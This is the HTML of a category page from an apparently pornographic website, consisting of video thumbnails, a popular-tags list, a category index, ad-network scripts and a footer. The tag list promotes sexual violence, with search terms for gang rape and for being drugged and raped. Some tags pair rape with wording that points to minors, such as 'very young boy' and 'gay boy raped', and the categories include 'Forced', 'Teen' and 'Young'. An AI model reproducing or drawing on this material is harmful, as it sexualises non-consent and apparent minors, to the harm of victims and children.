                    <div class="thumb">
                        <a href="/en/video/2471463618407402247/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="224c67110a798b07" src="/thumbs/247/2471463618407402247_0.jpg"/>
                                <span class="thumb-info">5:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14810913323070139764/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cd8aef321cb22d74" src="/thumbs/764/14810913323070139764_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640604673511/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f37c75e7" src="/thumbs/511/3824942640604673511_0.jpg"/>
                                <span class="thumb-info">12:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3603094313810810205/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3200c3303aec555d" src="/thumbs/205/3603094313810810205_0.jpg"/>
                                <span class="thumb-info">21:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3532003288783761461/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="310432471d77b035" src="/thumbs/461/3532003288783761461_0.jpg"/>
                                <span class="thumb-info">5:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636540629292/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100140112c" src="/thumbs/292/3824942636540629292_0.jpg"/>
                                <span class="thumb-info">9:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637968204985/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10565724b9" src="/thumbs/985/3824942637968204985_0.jpg"/>
                                <span class="thumb-info">8:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5445743254233427197/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4b932aa30e902cfd" src="/thumbs/197/5445743254233427197_0.jpg"/>
                                <span class="thumb-info">25:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4112959895761695989/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="39142b3bda4db4f5" src="/thumbs/989/4112959895761695989_0.jpg"/>
                                <span class="thumb-info">12:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639428964124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ad688f1c" src="/thumbs/124/3824942639428964124_0.jpg"/>
                                <span class="thumb-info">13:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637704830019/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1046a45c43" src="/thumbs/19/3824942637704830019_0.jpg"/>
                                <span class="thumb-info">7:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1434641832143275595/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13e8df2530d0c64b" src="/thumbs/595/1434641832143275595_0.jpg"/>
                                <span class="thumb-info">5:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637488083431/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1039b911e7" src="/thumbs/431/3824942637488083431_0.jpg"/>
                                <span class="thumb-info">4:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6183947477340096184/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="55d1cb77788786b8" src="/thumbs/184/6183947477340096184_0.jpg"/>
                                <span class="thumb-info">1:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637968384984/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105659e3d8" src="/thumbs/984/3824942637968384984_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3042049474351240120/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2a3787e123de93b8" src="/thumbs/120/3042049474351240120_0.jpg"/>
                                <span class="thumb-info">5:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637554345084/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103dac247c" src="/thumbs/84/3824942637554345084_0.jpg"/>
                                <span class="thumb-info">4:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638301432727/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106a33cb97" src="/thumbs/727/3824942638301432727_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637162826522/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1026560b1a" src="/thumbs/522/3824942637162826522_0.jpg"/>
                                <span class="thumb-info">6:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636634008407/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1006d0eb57" src="/thumbs/407/3824942636634008407_0.jpg"/>
                                <span class="thumb-info">14:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7089066147017477232/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="62616c19ea394c70" src="/thumbs/232/7089066147017477232_0.jpg"/>
                                <span class="thumb-info">10:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5348782838108351469/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4a3ab1a6f6276bed" src="/thumbs/469/5348782838108351469_0.jpg"/>
                                <span class="thumb-info">5:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3225063183141492914/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2cc1b9e0c156d8b2" src="/thumbs/914/3225063183141492914_0.jpg"/>
                                <span class="thumb-info">7:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640014679164/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d051dc7c" src="/thumbs/164/3824942640014679164_0.jpg"/>
                                <span class="thumb-info">3:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7115681565786821064/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="62bffaaeff84d1c8" src="/thumbs/64/7115681565786821064_0.jpg"/>
                                <span class="thumb-info">11:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640694295331/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f8d3fb23" src="/thumbs/331/3824942640694295331_0.jpg"/>
                                <span class="thumb-info">9:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5454023799402815703/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4bb095bfb7ee60d7" src="/thumbs/703/5454023799402815703_0.jpg"/>
                                <span class="thumb-info">10:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/462999741048224938/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="66ce7cfb846fcaa" src="/thumbs/938/462999741048224938_0.jpg"/>
                                <span class="thumb-info">5:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6795402437845990025/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e4e1e837da23a89" src="/thumbs/25/6795402437845990025_0.jpg"/>
                                <span class="thumb-info">29:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9019237197926469726/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7d2ac4720f65905e" src="/thumbs/726/9019237197926469726_0.jpg"/>
                                <span class="thumb-info">1:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637754213469/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104995e45d" src="/thumbs/469/3824942637754213469_0.jpg"/>
                                <span class="thumb-info">10:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1928305236945372456/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1ac2b7657aa78528" src="/thumbs/456/1928305236945372456_0.jpg"/>
                                <span class="thumb-info">10:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732915315626/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96feff3aa" src="/thumbs/626/2705852732915315626_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5901090165858501175/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="51e4e23d938c0237" src="/thumbs/175/5901090165858501175_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5747684539445370283/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4fc3e0a2d6a55dab" src="/thumbs/283/5747684539445370283_0.jpg"/>
                                <span class="thumb-info">5:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/589409000031939601/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="82e005cda526c11" src="/thumbs/601/589409000031939601_0.jpg"/>
                                <span class="thumb-info">43:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640117526372/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d6732f64" src="/thumbs/372/3824942640117526372_0.jpg"/>
                                <span class="thumb-info">2:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639544367399/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b4497927" src="/thumbs/399/3824942639544367399_0.jpg"/>
                                <span class="thumb-info">9:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638211614609/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1064d94791" src="/thumbs/609/3824942638211614609_0.jpg"/>
                                <span class="thumb-info">7:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638124769696/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105fac21a0" src="/thumbs/696/3824942638124769696_0.jpg"/>
                                <span class="thumb-info">2:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8996253749478325856/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7cd91d1ef6ee7e60" src="/thumbs/856/8996253749478325856_0.jpg"/>
                                <span class="thumb-info">20:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638969250806/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109201e3f6" src="/thumbs/806/3824942638969250806_0.jpg"/>
                                <span class="thumb-info">7:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1062378618813935458/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ebe53b99f5fef62" src="/thumbs/458/1062378618813935458_0.jpg"/>
                                <span class="thumb-info">5:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637190637427/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1027fe6773" src="/thumbs/427/3824942637190637427_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640745737107/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fbe4eb93" src="/thumbs/107/3824942640745737107_0.jpg"/>
                                <span class="thumb-info">3:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640613262381/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f3ff842d" src="/thumbs/381/3824942640613262381_0.jpg"/>
                                <span class="thumb-info">2:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637560317133/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103e0744cd" src="/thumbs/133/3824942637560317133_0.jpg"/>
                                <span class="thumb-info">4:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4712925461055799064/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4167acbc971fff18" src="/thumbs/64/4712925461055799064_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640182244239/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10da4eb38f" src="/thumbs/239/3824942640182244239_0.jpg"/>
                                <span class="thumb-info">13:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639670300565/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bbcb0f95" src="/thumbs/565/3824942639670300565_0.jpg"/>
                                <span class="thumb-info">8:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639432234314/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ad9a754a" src="/thumbs/314/3824942639432234314_0.jpg"/>
                                <span class="thumb-info">5:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6914015755693135167/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5ff384b2a18b153f" src="/thumbs/167/6914015755693135167_0.jpg"/>
                                <span class="thumb-info">20:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636870570784/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1014ea9320" src="/thumbs/784/3824942636870570784_0.jpg"/>
                                <span class="thumb-info">14:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639756881201/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c0f42d31" src="/thumbs/201/3824942639756881201_0.jpg"/>
                                <span class="thumb-info">1:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639300853568/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a5c5bf40" src="/thumbs/568/3824942639300853568_0.jpg"/>
                                <span class="thumb-info">7:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639538299150/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b3ece10e" src="/thumbs/150/3824942639538299150_0.jpg"/>
                                <span class="thumb-info">6:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640104557811/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d5ad4cf3" src="/thumbs/811/3824942640104557811_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638327486258/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106bc15732" src="/thumbs/258/3824942638327486258_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637946973228/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1055132c2c" src="/thumbs/228/3824942637946973228_0.jpg"/>
                                <span class="thumb-info">11:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639508195163/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b221875b" src="/thumbs/163/3824942639508195163_0.jpg"/>
                                <span class="thumb-info">14:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9059580297793836609/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7dba1847f8211641" src="/thumbs/609/9059580297793836609_0.jpg"/>
                                <span class="thumb-info">4:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733806395790/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a50cc18e" src="/thumbs/790/2705852733806395790_0.jpg"/>
                                <span class="thumb-info">19:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636665999543/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1008b910b7" src="/thumbs/543/3824942636665999543_0.jpg"/>
                                <span class="thumb-info">2:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638317735205/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106b2c8d25" src="/thumbs/205/3824942638317735205_0.jpg"/>
                                <span class="thumb-info">5:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637028564487/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101e555e07" src="/thumbs/487/3824942637028564487_0.jpg"/>
                                <span class="thumb-info">4:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8549155767404057277/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="76a4b3e00599d2bd" src="/thumbs/277/8549155767404057277_0.jpg"/>
                                <span class="thumb-info">10:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1096622639518856817/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f37fc7b012c3671" src="/thumbs/817/1096622639518856817_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span><a href="/en/category/4548395077/Interracial/popular/2/" target="_self">2</a> 
                </div>                 
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyBnYXkgZ3V5/" target="_self" title="Gay incest rape straight guy rapes gay guy">Gay incest rape straight guy rapes gay guy</a>  <a href="/en/search/Z2F5IGJveSByYXBlZA/" target="_self" title="gay boy raped">gay boy raped</a>  <a href="/en/search/R2F5IGdhbmcgcmFwZQ/" target="_self" title="Gay gang rape">Gay gang rape</a>  <a href="/en/search/b2xkIGdheSByYXBlIGJveQ/" target="_self" title="old gay rape boy">old gay rape boy</a>  <a href="/en/search/bWFpbnN0cmVhbSBmb3JjZWQgZ2F5IHNleA/" target="_self" title="mainstream forced gay sex">mainstream forced gay sex</a>  <a href="/en/search/amFwYW4gZ2F5IHJhcGU/" target="_self" title="japan gay rape">japan gay rape</a>  <a href="/en/search/U3RyYWlnaHQsIGJhcmViYWNrLCBicnV0YWwsIGZvcmNlZCwgcmF3LCBjcmVhbSBwaWUsIGFuYWw/" target="_self" title="Straight, bareback, brutal, forced, raw, cream pie, anal">Straight, bareback, brutal, forced, raw, cream pie, anal</a>  <a href="/en/search/R2F5IGJsYWNrIHJhcGVzIHdoaXRlIGJveQ/" target="_self" title="Gay black rapes white boy">Gay black rapes white boy</a>  <a href="/en/search/Z2F5IGdhbmdyYXBl/" target="_self" title="gay gangrape">gay gangrape</a>  <a href="/en/search/R2F5IGRydWdnZWQgYW5kIHJhcGVk/" target="_self" title="Gay drugged and raped">Gay drugged and raped</a>  <a href="/en/search/R2F5IGZvcmNlZCBnYW5nYmFuZw/" target="_self" title="Gay forced gangbang">Gay forced gangbang</a>  <a href="/en/search/VmVyeSB5b3VuZyBib3kgR0FZIHJhcGVk/" target="_self" title="Very young boy GAY raped">Very young boy GAY raped</a>  <a href="/en/search/R2F5IGluY2VzdCByYXBlICBzdHJhaWdodCBndXkgcmFwZXMgZ2F5IGd1eSAgZ2F5IHBvcm4/" target="_self" title="Gay incest rape  straight guy rapes gay guy  gay porn">Gay incest rape  straight guy rapes gay guy  gay porn</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/4547215429/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">295</span></a>
<a href="/en/category/4547280965/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">705</span></a>
<a href="/en/category/4547346501/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">73</span></a>
<a href="/en/category/4547412037/Ass/popular/1/" target="_self"><span class="category-title">Ass</span><span class="category-count">260</span></a>
<a href="/en/category/4547477573/Asslick/popular/1/" target="_self"><span class="category-title">Asslick</span><span class="category-count">49</span></a>
<a href="/en/category/4547608645/BDSM/popular/1/" target="_self"><span class="category-title">BDSM</span><span class="category-count">186</span></a>
<a href="/en/category/4546887749/Bears/popular/1/" target="_self"><span class="category-title">Bears</span><span class="category-count">117</span></a>
<a href="/en/category/4547543109/Big Black Cock/popular/1/" target="_self"><span class="category-title">Big Black Cock</span><span class="category-count">286</span></a>
<a href="/en/category/4547674181/Black/popular/1/" target="_self"><span class="category-title">Black</span><span class="category-count">191</span></a>
<a href="/en/category/4547739717/Blowjob/popular/1/" target="_self"><span class="category-title">Blowjob</span><span class="category-count">690</span></a>
<a href="/en/category/4547149893/Brutal/popular/1/" target="_self"><span class="category-title">Brutal</span><span class="category-count">32</span></a>
<a href="/en/category/4547805253/Couple/popular/1/" target="_self"><span class="category-title">Couple</span><span class="category-count">46</span></a>
<a href="/en/category/4547870789/Cumshot/popular/1/" target="_self"><span class="category-title">Cumshot</span><span class="category-count">295</span></a>
<a href="/en/category/4547936325/Cute/popular/1/" target="_self"><span class="category-title">Cute</span><span class="category-count">55</span></a>
<a href="/en/category/4546625605/Daddy/popular/1/" target="_self"><span class="category-title">Daddy</span><span class="category-count">341</span></a>
<a href="/en/category/4548001861/Fetish/popular/1/" target="_self"><span class="category-title">Fetish</span><span class="category-count">220</span></a>
<a href="/en/category/4547018821/Forced/popular/1/" target="_self"><span class="category-title">Forced</span><span class="category-count">1061</span></a>
<a href="/en/category/4548067397/Gangbang/popular/1/" target="_self"><span class="category-title">Gangbang</span><span class="category-count">127</span></a>
<a href="/en/category/4548132933/Group Sex/popular/1/" target="_self"><span class="category-title">Group Sex</span><span class="category-count">163</span></a>
<a href="/en/category/4548198469/Hairy/popular/1/" target="_self"><span class="category-title">Hairy</span><span class="category-count">124</span></a>
<a href="/en/category/4548264005/Hardcore/popular/1/" target="_self"><span class="category-title">Hardcore</span><span class="category-count">304</span></a>
<a href="/en/category/4548329541/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">67</span></a>
<a href="/en/category/4546756677/Hunk/popular/1/" target="_self"><span class="category-title">Hunk</span><span class="category-count">332</span></a>
<a href="/en/category/4548395077/Interracial/popular/1/" target="_self"><span class="category-title">Interracial</span><span class="category-count">193</span></a>
<a href="/en/category/4548460613/Kinky/popular/1/" target="_self"><span class="category-title">Kinky</span><span class="category-count">12</span></a>
<a href="/en/category/4548526149/Kissing/popular/1/" target="_self"><span class="category-title">Kissing</span><span class="category-count">34</span></a>
<a href="/en/category/4548591685/Massage/popular/1/" target="_self"><span class="category-title">Massage</span><span class="category-count">32</span></a>
<a href="/en/category/4548657221/Masturbating/popular/1/" target="_self"><span class="category-title">Masturbating</span><span class="category-count">16</span></a>
<a href="/en/category/4548722757/Mature/popular/1/" target="_self"><span class="category-title">Mature</span><span class="category-count">113</span></a>
<a href="/en/category/4546822213/Muscle/popular/1/" target="_self"><span class="category-title">Muscle</span><span class="category-count">246</span></a>
<a href="/en/category/4548788293/Oral/popular/1/" target="_self"><span class="category-title">Oral</span><span class="category-count">101</span></a>
<a href="/en/category/4548853829/Orgy/popular/1/" target="_self"><span class="category-title">Orgy</span><span class="category-count">97</span></a>
<a href="/en/category/4548919365/Outdoor/popular/1/" target="_self"><span class="category-title">Outdoor</span><span class="category-count">43</span></a>
<a href="/en/category/4548984901/Party/popular/1/" target="_self"><span class="category-title">Party</span><span class="category-count">27</span></a>
<a href="/en/category/4294967365/Rough/popular/1/" target="_self"><span class="category-title">Rough</span><span class="category-count">1630</span></a>
<a href="/en/category/4546953285/Slave/popular/1/" target="_self"><span class="category-title">Slave</span><span class="category-count">54</span></a>
<a href="/en/category/4549050437/Solo/popular/1/" target="_self"><span class="category-title">Solo</span><span class="category-count">12</span></a>
<a href="/en/category/4549115973/Spanking/popular/1/" target="_self"><span class="category-title">Spanking</span><span class="category-count">76</span></a>
<a href="/en/category/4549181509/Stud/popular/1/" target="_self"><span class="category-title">Stud</span><span class="category-count">59</span></a>
<a href="/en/category/4549247045/Tattoo/popular/1/" target="_self"><span class="category-title">Tattoo</span><span class="category-count">64</span></a>
<a href="/en/category/4549312581/Teen/popular/1/" target="_self"><span class="category-title">Teen</span><span class="category-count">315</span></a>
<a href="/en/category/4549378117/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">191</span></a>
<a href="/en/category/4546691141/Twink/popular/1/" target="_self"><span class="category-title">Twink</span><span class="category-count">605</span></a>
<a href="/en/category/4549443653/Uniform/popular/1/" target="_self"><span class="category-title">Uniform</span><span class="category-count">90</span></a>
<a href="/en/category/4549509189/Vintage/popular/1/" target="_self"><span class="category-title">Vintage</span><span class="category-count">22</span></a>
<a href="/en/category/4549574725/Voyeur/popular/1/" target="_self"><span class="category-title">Voyeur</span><span class="category-count">15</span></a>
<a href="/en/category/4549640261/Webcam/popular/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">29</span></a>
<a href="/en/category/4549705797/Young/popular/1/" target="_self"><span class="category-title">Young</span><span class="category-count">231</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Copyright © gayrapeerotica.com2021, All Rights Reserved <a href="https://livesexcams9.com/men">LiveSexCams9.com</a></span>
            <div class="footer-nav">

            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
